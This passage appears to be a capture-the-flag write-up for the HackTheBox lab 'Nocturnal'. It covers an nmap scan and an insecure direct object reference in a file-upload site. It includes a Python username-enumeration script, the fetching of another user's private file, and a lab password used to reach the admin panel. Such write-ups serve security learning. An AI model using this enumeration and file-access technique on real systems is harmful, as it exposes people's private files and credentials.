
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.64 nocturnal.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- nocturnal.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 20:26:88:70:08:51:ee:de:3a:a6:20:41:87:96:25:17 (RSA)
| 256 4f:80:05:33:a6:d4:22:64:e9:ed:14:e3:12:bc:96:f1 (ECDSA)
|_ 256 d9:88:1f:68:43:8e:d4:2a:52:fc:f0:66:d4:b9:ee:6b (ED25519)
80/tcp open http
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Welcome to NocturnalSo I checked its website:

It seems to be a place to upload files, so I created an account and logged in:


I tried to upload a .svg but the following formats are only accepted:

I captured the request of uploading a file and noted that there is being made a petition to /view.php?username=USER&file=FILE:

Now if I try to modify my username and I try a non-existent one I get the message “User not found”:

But I can guess the admin username and then check a different message, indicating that the file is not existing:
Exploitation
I can try to search for existing users to check their private files. I’ll use /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt. To do this I’ll use the following script:
#!/usr/bin/python3
from pwn import *
import requests, signal, sys
# Variables
wordlist = '/usr/share/seclists/Usernames/xato-net-10-million-usernames.txt'
count = 0
found = []
# Processing input
if len(sys.argv) != 2:
print("Make user to register and log is a a user to get a session cookie")
print("Usage: python3 enumusers.py <cookie>")
sys.exit(1)
else:
print("NOTE: If \"Usernames found\" is too large or doesn't find any users, you may need to reset the box and try again. \n")
cookie = sys.argv[1]
# Ctr + c
def df_handler(sig,frame):
log.info('\n[!] Exiting... \n')
sys.exit(1)
signal.signal(signal.SIGINT, df_handler)
# Starting progress bars
prog_enum = log.progress('Enumerating usernames')
prog_found = log.progress('Usernames found')
# Start enumeration
file = open(wordlist, 'r')
while True:
sleep(0.5)
count += 1
username = file.readline()[0:-1]
enumURL = "http://nocturnal.htb/view.php?username="+username+"&file=pwn.xlsx"
cookies = {'PHPSESSID':cookie}
r = requests.get(enumURL, cookies=cookies)
prog_enum.status(username)
if "File does not exist." in r.text:
found.append(username)
prog_found.status(','.join(found))
if not username:
break

file.close() Two users are found: admin and amanda:
So now I can inspect which files has the user amanda:

There is a file called privacy.odt:

So now Ill send the petition to the Intercept and then download the file:

So now got new credentials :D
amanda:arHkG7HAI68X8s1J
Now I can try to access the admin panel:

It seems to be the website structure. I can see the contents of any file listed:
